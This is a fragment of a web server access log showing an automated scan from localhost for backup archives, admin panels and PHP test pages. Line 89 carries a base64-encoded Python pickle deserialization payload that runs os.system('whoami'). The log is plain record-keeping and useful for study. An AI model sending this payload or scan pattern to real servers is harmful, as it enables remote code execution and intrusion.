 72 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /index.php.txt HTTP/1.1" 404 -
73 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /login.php HTTP/1.1" 404 -
74 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /register HTTP/1.1" 404 -
75 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /register.php HTTP/1.1" 404 -
76 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /test.php HTTP/1.1" 404 -
77 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /upload.php HTTP/1.1" 404 -
78 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /phpinfo.php HTTP/1.1" 404 -
79 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /t.php HTTP/1.1" 404 -
80 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /www.zip HTTP/1.1" 404 -
81 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /www.rar HTTP/1.1" 404 -
82 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /www.zip HTTP/1.1" 404 -
83 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /www.7z HTTP/1.1" 404 -
84 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /www.tar.gz HTTP/1.1" 404 -
85 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /www.tar HTTP/1.1" 404 -
86 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /web.zip HTTP/1.1" 404 -
87 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /web.rar HTTP/1.1" 404 -
88 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /web.7z HTTP/1.1" 404 -
89 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?user=STAKcDAKMFMnd2hvYW1pJwpwMQowKGcwCmxwMgowKEkwCnRwMwowKGczCkkwCmRwNAowY29zCnN5c3RlbQpwNQowZzUKKGcxCnRSLg== HTTP/1.1" 500
90 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /web.zip HTTP/1.1" 404 -
91 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /web.tar.gz HTTP/1.1" 404 -
92 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /web.tar HTTP/1.1" 404 -
93 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /plus HTTP/1.1" 404 -
94 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /log.txt HTTP/1.1" 404 -
95 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /qq.txt HTTP/1.1" 404 -
96 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /wwwroot.rar HTTP/1.1" 404 -
97 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /web.rar HTTP/1.1" 404 -
98 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /dede HTTP/1.1" 404 -
99 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /admin HTTP/1.1" 404 -
100 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /edit HTTP/1.1" 404 -
101 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /ewebeditor HTTP/1.1" 404 -
102 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /Fckeditor HTTP/1.1" 404 -
103 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /bbs HTTP/1.1" 404 -
104 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /Editor HTTP/1.1" 404 -
105 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /manage HTTP/1.1" 404 -
106 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /shopadmin HTTP/1.1" 404 -